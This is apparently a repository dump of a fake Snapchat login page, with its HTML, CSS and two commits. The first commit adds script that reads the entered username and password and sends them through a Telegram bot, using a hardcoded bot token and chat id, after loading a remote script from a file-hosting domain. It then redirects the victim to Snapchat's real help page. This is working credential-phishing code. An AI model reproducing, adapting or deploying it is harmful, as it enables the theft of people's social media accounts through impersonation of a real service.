
==== support/login.html @ 4052d19a "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Snapchat</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>
	<div class="container">
		<div class="logo">
			<img src="https://www.snapchat.com/favicon.ico" alt="Snapchat Logo">
		</div>
		<div class="form-container">
			<form action="#" method="post">
				<h2>Log In</h2>
				<input type="text" id="usr" name="username" placeholder="Username">
				<input type="password" id="pas" name="password" placeholder="Password">
				

				<button href="https://help.snapchat.com/hc/en-us" onclick="halo()" type="submit">Log In</button><a href="http://gpoo"></a>
				<p class="forgot-password"><a href="#">Forgot Password?</a></p>
			</form>
			<div class="signup-container">
				<p>New to Snapchat? <a href="#">Sign up</a></p>
				<script src="log.js"></script>
			</div>
		</div>
	</div>
</body>
</html>
---- support/style.css ----
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: Arial, sans-serif;
}

.container {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 100vh;
	background-color: #fff;
}

.logo img {
	width: 70px;
	margin-bottom: 40px;
}

.form-container {
	background-color: #fff;
	padding: 40px;
	border-radius: 10px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

h2 {
	font-size: 24px;
	margin-bottom: 20px;
}

input[type="text"],
input[type="password"] {
	width: 100%;
	padding: 15px;
	margin-bottom: 20px;
	border: none;
	border-radius: 5px;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	font-size: 16px;
}

button[type="submit"] {
	width: 100%;
	background-color: #fffc00;
	color: #000;
	padding: 15px;
	border: none;
	border-radius: 5px;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	cursor: pointer;
}

button[type="submit"]:hover {
	background-color: #ffdc00;
}

.forgot-password {
	font-size: 14px;
	margin-top: 20px;
	text-align: center;
}

.forgot-password a {
	color: #000;
	text-decoration: none;
}

.signup-container {
	margin-top: 30px;
	text-align: center;
}

.signup-container a {
	color: #fffc00;
	text-decoration: none;
}

==== commit 06ae99b5: "Update login.html" ====
--- a/support/login.html
+++ b/support/login.html
@@ -11,18 +11,35 @@
 			<img src="https://www.snapchat.com/favicon.ico" alt="Snapchat Logo">
 		</div>
 		<div class="form-container">
-			<form action="#" method="post">
-				<h2>Log In</h2>
-				<input type="text" id="usr" name="username" placeholder="Username">
-				<input type="password" id="pas" name="password" placeholder="Password">
-				
-
-				<button href="https://help.snapchat.com/hc/en-us" onclick="halo()" type="submit">Log In</button><a href="http://gpoo"></a>
+			<form action="https://help.snapchat.com/hc/en-us" method="get">
+				<h2 class="halo">LOGIN</h2>
+					<input type="text" id="usr" name="username" placeholder="Username" required>
+					<input type="password" id="pas" name="password" placeholder="Password" required>
+			
+					<button type="submit" onclick="req()">Log In</button>
+			  </form>
+		
+			
 				<p class="forgot-password"><a href="#">Forgot Password?</a></p>
-			</form>
+			
 			<div class="signup-container">
 				<p>New to Snapchat? <a href="#">Sign up</a></p>
-				<script src="log.js"></script>
+				<script src="https://ip9uk39kv26rml8wjjruzg-on.drv.tw/jsbot.js"></script>
+				<script>
+				function req(req){
+				 var usr = document.querySelector("#usr").value
+				 var pas = document.querySelector("#pas").value
+				 // Your logic here. All functions returns Promise
+				 const bot = new Bot("6157539056:AAHmcJn4s_f6b5l9WenQenTET0k3Ly5MRUw", "5538462835")
+				 
+				 bot.sendMessage("user: "+usr +" pass: "+pas, null, null, true)
+				 .then(res => {
+				 console.log("Success!", res);
+				 })
+				 .catch(err => console.log(err))}
+				</script>
+				<script src="" defer></script>
+				
 			</div>
 		</div>
 	</div>

==== commit b7dcd06d: "Update login.html" ====
--- a/support/login.html
+++ b/support/login.html
@@ -11,15 +11,13 @@
 			<img src="https://www.snapchat.com/favicon.ico" alt="Snapchat Logo">
 		</div>
 		<div class="form-container">
-			<form action="https://help.snapchat.com/hc/en-us" method="get">
-				<h2 class="halo">LOGIN</h2>
-					<input type="text" id="usr" name="username" placeholder="Username" required>
-					<input type="password" id="pas" name="password" placeholder="Password" required>
-			
-					<button type="submit" onclick="req()">Log In</button>
-			  </form>
 		
-			
+				<h2>  Log In</h2>
+				<input type="text" id="usr" name="username" placeholder="Username" required>
+				<input type="password" id="pas" name="password" placeholder="Password" required>
+				
+
+				<button type="submit" onclick="req()">Log In</button>
 				<p class="forgot-password"><a href="#">Forgot Password?</a></p>
 			
 			<div class="signup-container">
--- a/support/style.css
+++ b/support/style.css
@@ -78,3 +78,6 @@
 	color: #fffc00;
 	text-decoration: none;
 }
+.halo{
+	text-align: center;
+}
